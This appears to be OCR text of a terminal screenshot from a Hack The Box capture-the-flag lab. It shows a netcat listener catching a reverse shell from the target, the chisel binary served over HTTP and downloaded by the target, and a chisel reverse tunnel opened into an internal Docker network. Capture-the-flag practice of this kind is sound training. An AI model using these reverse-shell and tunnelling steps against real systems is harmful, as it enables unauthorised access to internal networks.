 1 / 1
Tilix: nc -lnvp 4444
1: nc -lnvp 4444
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
/app # ping 172.17.0.1
PING 172.17.0.1 (172.17.0.1): 56 data bytes
64 bytes from 172.17.0.1: seq=0 ttl=64 time=0.106 ms
64 bytes from 172.17.0.1: seq=1 ttl=64 time=0.139 ms
^C
~/ctf/hack-the-box/machines/lab/opensource-easy master ?1 INT ✘ 9m 15s 23:58:33
nc -lnvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.164.
Ncat: Connection from 10.10.11.164:44413.
/bin/sh: can't access tty; job control turned off
/app # ./chisel client 10.10.14.14:5000 R:3000:172.17.0.1:3000
2022/07/13 21:59:40 client: Connecting to ws://10.10.14.14:5000
2022/07/13 21:59:41 client: Connected (Latency 111.492544ms)
2: python3 -m http.server 8000
File "/usr/lib/python3.10/socketserver.py", line 452, in
__init__
self.server_bind()
File "/usr/lib/python3.10/http/server.py", line 1284, in
server_bind
return super().server_bind()
File "/usr/lib/python3.10/http/server.py", line 136, in s
erver_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.10/socketserver.py", line 466, in
server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
~/security/binary
1 ✘ 23:54:30
python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ..
.
10.10.11.164 - - [13/Jul/2022 23:54:55] "GET /chisel HTTP/1
.1" 200 -
3: ./chisel server --reverse --port 5000
~/security/binary ✔ 23:58:58
chmod +x chisel
~/security/binary ✔ 23:59:06
./chisel server --reverse --port 5000
2022/07/13 23:59:15 server: Reverse tunnelling enabled
2022/07/13 23:59:15 server: Fingerprint YzXGsjo+T+Lhn5VKxDA
bcwNG0giisaj9TkgoJWpJ0JI=
2022/07/13 23:59:15 server: Listening on http://0.0.0.0:500
0
2022/07/13 23:59:41 server: session#1: tun: proxy#R:3000=>1
72.17.0.1:3000: Listening